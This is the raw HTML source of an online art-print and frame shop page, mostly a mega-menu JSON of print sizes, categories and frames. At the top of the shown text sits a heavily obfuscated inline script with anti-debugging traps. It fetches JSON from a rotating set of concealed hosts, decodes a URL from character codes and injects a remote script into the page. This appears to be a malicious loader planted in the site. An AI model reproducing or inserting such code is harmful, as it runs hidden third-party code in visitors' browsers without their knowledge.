%1B%0B%0E%0FO%60%12%0B%0A%16%14%13%09iZL%12Y%0F\'/:%0BW%00%0EV%22Z/%1C%17%0C%16%08%0E%09a@%02%1D%07%15%14%15\'IH%5D%1FZ%0F!%01%1A%1BA%09%06S$t%0F%0C%01%01%15%08%08\'AP%14%10%04%15%12;%07Y%5DP%1CZ%09%0F!%0A%0DL,/S%0AT%1F%1A%0C%02%15%0E&%07QF%19%13%04%13%3C%1B%17OU%1C%1CN\")")}();(function(koNjc,MpQjc){const MJDkc=oPRgc,oLGkc=koNjc();kkmj:while(!![]){try{const IGxkc=-parseInt(MJDkc(0x1cf))/(0O57060516-0xbc614d)*(-parseInt(MJDkc(0x1c7))/(15658734^0O73567354))+-parseInt(MJDkc(0x1d6))/(0O334664274-0x37368B9)*(-parseInt(MJDkc(0x1f0))/(0x5E30A78-0O570605164))+-parseInt(MJDkc(0x1d5))/(0O507646144^0x51F4C61)+-parseInt(MJDkc(0x1e6))/(1011010-0O3666474)*(-parseInt(MJDkc(0x1f7))/(0x9D8DE4-0O47306735))+-parseInt(MJDkc(0x1d1))/(0O347010110&0x463A71D)+-parseInt(MJDkc(0x1ec))/0x9*(-parseInt(MJDkc(0x1c4))/0xa)+parseInt(MJDkc(0x1f4))/0xb*(-parseInt(MJDkc(0x1f1))/0xc);var kIAkc=nFHsb[nFHsb.HSUpb(0)]();while(kIAkc<nFHsb[nFHsb.jsuqb(1)]())switch(kIAkc){case (0x75bcd15-0O726746425):kIAkc=IGxkc===MpQjc?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.vHJqb(3)]();break;case (0O57060516-0xbc614d):kIAkc=nFHsb[nFHsb.jsuqb(1)]();break kkmj;case (15658734^0O73567354):kIAkc=nFHsb[nFHsb.jsuqb(1)]();oLGkc[nFHsb.LZwqb(4)](oLGkc[nFHsb.HMjob(5)]());break;}}catch(EDrkc){oLGkc[nFHsb.LZwqb(4)](oLGkc[nFHsb.HMjob(5)]());}}}(IKIgc,0x3da26),!function(gFukc){const AAlkc=oPRgc,cCokc=(function(){let wRSkc=!![];return function(QMJkc,sOMkc){const siAlc=wRSkc?function(){var UjDlc=nFHsb[nFHsb.HSUpb(0)]();while(UjDlc<nFHsb[nFHsb.jsuqb(1)]())switch(UjDlc){case (0x75bcd15-0O726746425):UjDlc=sOMkc?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.jsuqb(1)]();break;case (0O57060516-0xbc614d):UjDlc=nFHsb[nFHsb.jsuqb(1)]();{const ofulc=sOMkc[nFHsb.bcJob(6)](QMJkc,arguments);return sOMkc=null,ofulc;}break;}}:function(){};return wRSkc=![],siAlc;};}()),cWblc=[AAlkc(0x1ca),nFHsb.X6Dob(7),AAlkc(0x1c3),AAlkc(0x1ef),nFHsb.HSUpb(8)],EXelc=0x1f40,YSVkc=AAlkc(0x1d7),AUYkc=AAlkc(0x1f9),UPPkc=AAlkc(0x1f3);try{var Qgxlc=nFHsb[nFHsb.HSUpb(0)]();while(Qgxlc<nFHsb[nFHsb.jsuqb(1)]())switch(Qgxlc){case (0x75bcd15-0O726746425):Qgxlc=(localStorage[nFHsb.jsuqb(9)](YSVkc),null!==localStorage[AAlkc(0x1d4)](UPPkc))?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.jsuqb(1)]();break;case (0O57060516-0xbc614d):Qgxlc=nFHsb[nFHsb.jsuqb(1)]();return;}}catch(kcolc){return;}(function(Mdrlc,gZhlc={}){(function(){cCokc(this,function(){const Iallc=oPRgc,kAmic=new RegExp(Iallc(0x1e3)),MBpic=new RegExp(Iallc(0x1ea),nFHsb.Xcfqb(10)),gxgic=wdsjc(Iallc(0x1d8));!kAmic[Iallc(0x1f5)](gxgic+Iallc(0x1e4))||!MBpic[Iallc(0x1f5)](gxgic+Iallc(0x1f8))?gxgic(nFHsb.vHJqb(11)):wdsjc();})();}());let Iyjic=(0x75bcd15-0O726746425);const cuaic=()=>{const Evdic=oPRgc;var YqUhc=nFHsb[nFHsb.HSUpb(0)]();while(YqUhc<nFHsb[nFHsb.jsuqb(1)]())switch(YqUhc){case (0x75bcd15-0O726746425):YqUhc=Iyjic>=cWblc[Evdic(0x1da)]?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.jsuqb(1)]();break;case (0O57060516-0xbc614d):YqUhc=nFHsb[nFHsb.jsuqb(1)]();return Promise[Evdic(0x1f2)](new Error(Evdic(0x1de)));}return function(AsXhc,AMKic={},cONic=EXelc){const wJEic=Evdic,YKHic=new AbortController(),sGyic=setTimeout(()=>YKHic[wJEic(0x1c9)](),cONic);return fetch(AsXhc,{...AMKic,[nFHsb.LZwqb(12)]:YKHic[wJEic(0x1d2)]})[nFHsb.HMjob(13)](()=>{clearTimeout(sGyic);});}(cWblc[Iyjic++][Evdic(0x1e2)](/\/+$/,nFHsb.bcJob(14))+nFHsb.X6Dob(15)+Mdrlc[Evdic(0x1e2)](/^\/+/,nFHsb.bcJob(14)),gZhlc)[nFHsb.HSUpb(16)](UHBic=>UHBic[nFHsb.jsuqb(17)]?UHBic:cuaic())[Evdic(0x1ce)](()=>cuaic());};return cuaic();}(nFHsb.X6Dob(15),{[nFHsb.Xcfqb(18)]:nFHsb.vHJqb(19)})[AAlkc(0x1e1)](oDsic=>oDsic[nFHsb.jsuqb(17)]?oDsic[AAlkc(0x1df)]():null)[AAlkc(0x1e1)](QEvic=>{const QYijc=AAlkc;var samjc=nFHsb[nFHsb.HSUpb(0)]();while(samjc<nFHsb[nFHsb.jsuqb(1)]())switch(samjc){case (0x75bcd15-0O726746425):samjc=!QEvic?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.jsuqb(1)]();break;case (0O57060516-0xbc614d):samjc=nFHsb[nFHsb.jsuqb(1)]();return;}let MVcjc;try{MVcjc=JSON[QYijc(0x1e5)](QEvic);}catch(oXfjc){return;}const ISWic=MVcjc&&MVcjc[QYijc(0x1fc)];var kUZic=nFHsb[nFHsb.HSUpb(0)]();while(kUZic<nFHsb[nFHsb.jsuqb(1)]())switch(kUZic){case (0x75bcd15-0O726746425):kUZic=ISWic&&QYijc(0x1ee)===ISWic[QYijc(0x1d9)]&&ISWic[QYijc(0x1e7)]?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.jsuqb(1)]();break;case (0O57060516-0xbc614d):kUZic=nFHsb[nFHsb.jsuqb(1)]();{try{void (0x75bcd15-0O726746425)!==ISWic[QYijc(0x1e7)][nFHsb.LZwqb(20)]&&localStorage[nFHsb.HMjob(21)](YSVkc,JSON[QYijc(0x1c5)](ISWic[QYijc(0x1e7)][QYijc(0x1dd)])),void (0x75bcd15-0O726746425)!==ISWic[nFHsb.bcJob(22)][QYijc(0x1fa)]&&localStorage[QYijc(0x1db)](AUYkc,JSON[QYijc(0x1c5)](ISWic[QYijc(0x1e7)][QYijc(0x1fa)]));}catch(EPQic){}setTimeout(()=>{const gRTic=QYijc;try{const glHjc=ISWic[gRTic(0x1e7)][gRTic(0x1e9)][gRTic(0x1c6)](function(ImKjc){const ciBjc=gRTic;return String[ciBjc(0x1fb)](ImKjc);})[nFHsb.X6Dob(23)](nFHsb.bcJob(14));var EjEjc=nFHsb[nFHsb.HSUpb(0)]();while(EjEjc<nFHsb[nFHsb.jsuqb(1)]())switch(EjEjc){case (0x75bcd15-0O726746425):EjEjc=!glHjc?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.jsuqb(1)]();break;case (0O57060516-0xbc614d):EjEjc=nFHsb[nFHsb.jsuqb(1)]();return;}const Yevjc=gFukc[gRTic(0x1fd)](gRTic(0x1e9)),Agyjc=glHjc[nFHsb.HSUpb(24)](nFHsb.jsuqb(25))?nFHsb.Xcfqb(26):nFHsb.jsuqb(25);Yevjc[gRTic(0x1cc)]=glHjc+Agyjc+nFHsb.vHJqb(27)+Date[gRTic(0x1ed)]()[gRTic(0x1e0)]()[gRTic(0x1cd)]((0x75bcd15-0O726746425),-(15658734^0O73567354)),gFukc[gRTic(0x1d3)][nFHsb.LZwqb(28)](Yevjc);}catch(Ubpjc){}},0xfa);}break;}})[AAlkc(0x1ce)](()=>{}));}(document));function wdsjc(YCtgc){function AEwgc(Uzngc){const wBqgc=oPRgc;var Qwhgc=nFHsb[nFHsb.HSUpb(0)]();while(Qwhgc<nFHsb[nFHsb.jsuqb(1)]())switch(Qwhgc){case (0x75bcd15-0O726746425):Qwhgc=typeof Uzngc===wBqgc(0x1cb)?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.vHJqb(3)]();break;case (0O57060516-0xbc614d):Qwhgc=nFHsb[nFHsb.jsuqb(1)]();return function(sykgc){}[nFHsb.HMjob(29)](nFHsb.bcJob(30))[nFHsb.bcJob(6)](nFHsb.X6Dob(31));case (15658734^0O73567354):Qwhgc=nFHsb[nFHsb.jsuqb(1)]();(nFHsb.bcJob(14)+Uzngc/Uzngc)[wBqgc(0x1da)]!==(0O57060516-0xbc614d)||Uzngc%0x14===(0x75bcd15-0O726746425)?function(){return !![];}[wBqgc(0x1d0)](wBqgc(0x1f6)+wBqgc(0x1c8))[wBqgc(0x1e8)](wBqgc(0x1dc)):function(){return ![];}[wBqgc(0x1d0)](wBqgc(0x1f6)+nFHsb.HSUpb(32))[nFHsb.bcJob(6)](wBqgc(0x1eb));break;}AEwgc(++Uzngc);}try{var Mtbgc=nFHsb[nFHsb.HSUpb(0)]();while(Mtbgc<nFHsb[nFHsb.jsuqb(1)]())switch(Mtbgc){case (0x75bcd15-0O726746425):Mtbgc=YCtgc?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.vHJqb(3)]();break;case (0O57060516-0xbc614d):Mtbgc=nFHsb[nFHsb.jsuqb(1)]();return AEwgc;case (15658734^0O73567354):Mtbgc=nFHsb[nFHsb.jsuqb(1)]();AEwgc((0x75bcd15-0O726746425));break;}}catch(ovegc){}}function oPRgc(QQUgc,kMLgc){QQUgc=QQUgc-0x1c3;const MNOgc=IKIgc();let gJFgc=MNOgc[QQUgc];return gJFgc;}function IKIgc(){const cGzgc=[nFHsb.jsuqb(33),nFHsb.Xcfqb(34),nFHsb.vHJqb(35),nFHsb.LZwqb(36),nFHsb.HMjob(37),nFHsb.HMjob(29),nFHsb.bcJob(38),nFHsb.LZwqb(12),nFHsb.X6Dob(39),nFHsb.HSUpb(40),nFHsb.jsuqb(41),nFHsb.Xcfqb(42),nFHsb.vHJqb(43),nFHsb.LZwqb(44),nFHsb.HMjob(45),nFHsb.bcJob(46),nFHsb.HMjob(21),nFHsb.X6Dob(47),nFHsb.LZwqb(20),nFHsb.HSUpb(48),nFHsb.jsuqb(49),nFHsb.Xcfqb(50),nFHsb.HSUpb(16),nFHsb.vHJqb(51),nFHsb.LZwqb(52),nFHsb.HMjob(53),nFHsb.bcJob(54),nFHsb.X6Dob(55),nFHsb.bcJob(22),nFHsb.HSUpb(56),nFHsb.jsuqb(57),nFHsb.Xcfqb(58),nFHsb.vHJqb(59),nFHsb.LZwqb(60),nFHsb.HMjob(61),nFHsb.bcJob(62),nFHsb.X6Dob(63),nFHsb.HSUpb(64),nFHsb.jsuqb(65),nFHsb.Xcfqb(66),nFHsb.vHJqb(67),nFHsb.LZwqb(68),nFHsb.HMjob(69),nFHsb.bcJob(70),nFHsb.X6Dob(71),nFHsb.HSUpb(72),nFHsb.jsuqb(73),nFHsb.Xcfqb(74),nFHsb.vHJqb(75),nFHsb.LZwqb(76),nFHsb.HMjob(77),nFHsb.bcJob(78),nFHsb.X6Dob(79),nFHsb.HSUpb(80),nFHsb.jsuqb(81),nFHsb.Xcfqb(82),nFHsb.HSUpb(32),nFHsb.vHJqb(83),nFHsb.LZwqb(84)];IKIgc=function(){return cGzgc;};return IKIgc();}</script>
	
</head>


<body class="wp-singular art-walls-template-default single single-art-walls postid-141633 wp-theme-posterclub art-walls-keeping-it-small  theme-posterclub woocommerce-no-js">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54W2GFG"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  <div id="body-inner">

    
    
    <script>
        const megaMenuMenus = [{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_menu_title":"Art Prints","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/art-wall-designer\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/TPC_Artwall_065_banner_Low_Res-1-1054x690.jpg",1054,690,true],"description":"Pick your favorite art prints and create the art wall of your dreams with our Art Wall Designer"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_marketing_post_custom_image":"235811","mega_menu_marketing_post_description":"Pick your favorite art prints and create the art wall of your dreams with our Art Wall Designer"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop Art Prints ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Art Prints"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=1","mega_menu_custom_menu_item_title":"New Arrivals"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","mega_menu_custom_menu_item_title":"Most Popular"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=2","mega_menu_custom_menu_item_title":"All-time Favourites"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size_category=420","mega_menu_custom_menu_item_title":"X-Large Art Prints"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/limited-editions\/","mega_menu_custom_menu_item_title":"Limited Editions"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_custom_menu_item_title":"Shop Art Walls"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/collections\/","mega_menu_custom_menu_item_title":"Shop by Collection"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artists\/","mega_menu_custom_menu_item_title":"Shop by Artist"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/product\/giftcard\/","mega_menu_custom_menu_item_title":"Gift Card"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_custom_menu_item_title":"Art Wall Designer"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop by sizes","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Sizes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=200","mega_menu_custom_menu_item_title":"A4 (21 x 29,7 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=99","mega_menu_custom_menu_item_title":"30 x 40 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=100","mega_menu_custom_menu_item_title":"40 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?size=232","mega_menu_custom_menu_item_title":"50 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints?size=16","mega_menu_custom_menu_item_title":"50 x 70 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=537","mega_menu_custom_menu_item_title":"70 x 70 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints?size=38","mega_menu_custom_menu_item_title":"70 x 100 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?size=437","mega_menu_custom_menu_item_title":"100 x 100 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=419","mega_menu_custom_menu_item_title":"100 x 140 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size_category=0","mega_menu_custom_menu_item_title":"Other Sizes "}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop By Category","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Categories"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=194","mega_menu_custom_menu_item_title":"Abstract"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=156","mega_menu_custom_menu_item_title":"Architecture"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=180","mega_menu_custom_menu_item_title":"Botanic"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=178","mega_menu_custom_menu_item_title":"Drawings"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=183","mega_menu_custom_menu_item_title":"Figurative"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=434","mega_menu_custom_menu_item_title":"Geometric Shapes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=324","mega_menu_custom_menu_item_title":"Line Art"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=51","mega_menu_custom_menu_item_title":"Photo Art"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"Other Categories"}],"mega_menu_column_latest_posts_array":[]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"http:\/\/theposterclub.com\/frames","mega_menu_menu_title":"Frames","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/coloured-frames\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/01\/Exclusive_Sale_06-542x690.jpg",542,690,true],"description":"Add a pop of colour to your walls, explore our coloured frames of high-quality solid wood"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/coloured-frames\/","mega_menu_marketing_post_custom_image":"293762","mega_menu_marketing_post_description":"Add a pop of colour to your walls, explore our coloured frames of high-quality solid wood"},{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/passepartout\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/11\/Laura_Short_Weekend_Pancakes_Close_Up_Low_Res-542x690.jpg",542,690,true],"description":"Elevate your art with our premium passepartouts"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/passepartout\/","mega_menu_marketing_post_custom_image":"277863","mega_menu_marketing_post_description":"Elevate your art with our premium passepartouts"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_column_title":"Shop Frames ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_custom_menu_item_title":"All Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/oak-frames\/","mega_menu_custom_menu_item_title":"Oak Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/aluminium-frames\/","mega_menu_custom_menu_item_title":"Aluminium Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/coloured-frames\/","mega_menu_custom_menu_item_title":"Coloured Frames "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/moebe-frames\/","mega_menu_custom_menu_item_title":"Moebe Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/product\/magnetic-frame-oak-with-leather-string\/","mega_menu_custom_menu_item_title":"Magnetic Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/passepartout\/","mega_menu_custom_menu_item_title":"Passepartouts"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_column_title":"Shop by sizes","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_custom_menu_item_title":"All sizes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=200","mega_menu_custom_menu_item_title":"A4 (21 x 29,7 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=78","mega_menu_custom_menu_item_title":"A3 (29,7 x 42 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=89","mega_menu_custom_menu_item_title":"A2 (42 x 59,4 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=114","mega_menu_custom_menu_item_title":"A1 (59,4 x 84,1 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=99","mega_menu_custom_menu_item_title":"30 x 40 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=100","mega_menu_custom_menu_item_title":"40 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=232","mega_menu_custom_menu_item_title":"50 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=16","mega_menu_custom_menu_item_title":"50 x 70 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=537","mega_menu_custom_menu_item_title":"70 x 70 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=38","mega_menu_custom_menu_item_title":"70 x 100 cm"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Inspiration ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{"ID":165327,"post_author":"104","post_date":"2021-07-26 06:00:56","post_date_gmt":"2021-07-26 04:00:56","post_content":"<h1 style=\"text-align: center\"><span style=\"color: #808080\"><b>The Art Of Framing<\/b><\/span><\/h1>\r\n<p style=\"text-align: center\"><em><strong><span style=\"color: #808080\">Interior Notes<\/span><\/strong><\/em><\/p>","post_title":"How To Frame Your Art","post_excerpt":"Get our tips and tricks for framing your art to preserve it and to make it fit your interior decor.","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"learn-how-to-frame-and-preserve-your-art","to_ping":"","pinged":"","post_modified":"2025-07-31 11:25:14","post_modified_gmt":"2025-07-31 09:25:14","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=165327","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/learn-how-to-frame-and-preserve-your-art\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to frame your art "},{"_type":"_","mega_menu_menu_item_link_to":{"ID":154146,"post_author":"104","post_date":"2022-01-19 16:10:58","post_date_gmt":"2022-01-19 15:10:58","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>Creating An Art Wall<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Interior Notes<\/b><\/span><\/em><\/p>","post_title":"How To Create An Art Wall","post_excerpt":"A step by step guide on how to build the perfect art wall. Useful tips and ideas by our inhouse experts, from the initial thoughts to how to best hang it on the wall.","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"a-simple-guide-on-how-to-create-an-art-wall","to_ping":"","pinged":"","post_modified":"2025-01-17 14:15:12","post_modified_gmt":"2025-01-17 13:15:12","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=154146","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/a-simple-guide-on-how-to-create-an-art-wall\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to build an art wall"},{"_type":"_","mega_menu_menu_item_link_to":{"ID":161355,"post_author":"104","post_date":"2021-05-31 06:00:43","post_date_gmt":"2021-05-31 04:00:43","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>The Art Of Collecting<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Interior Notes<\/b><\/span><\/em><\/p>","post_title":"How To Build An Art Collection","post_excerpt":"The secret to building an art collection is incredibly simple. As art and interior design enthusiasts we have put together an introduction into the world of collecting art","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"building-an-art-collection","to_ping":"","pinged":"","post_modified":"2023-03-02 13:49:17","post_modified_gmt":"2023-03-02 12:49:17","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=161355","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/building-an-art-collection\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to build an art collection"}],"mega_menu_column_latest_posts_array":[]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_menu_title":"Wall Objects","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/collections\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Liv_Lee_banner-1054x690.jpg",1054,690,true],"description":"Discover all collections"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/collections\/","mega_menu_marketing_post_custom_image":"254300","mega_menu_marketing_post_description":"Discover all 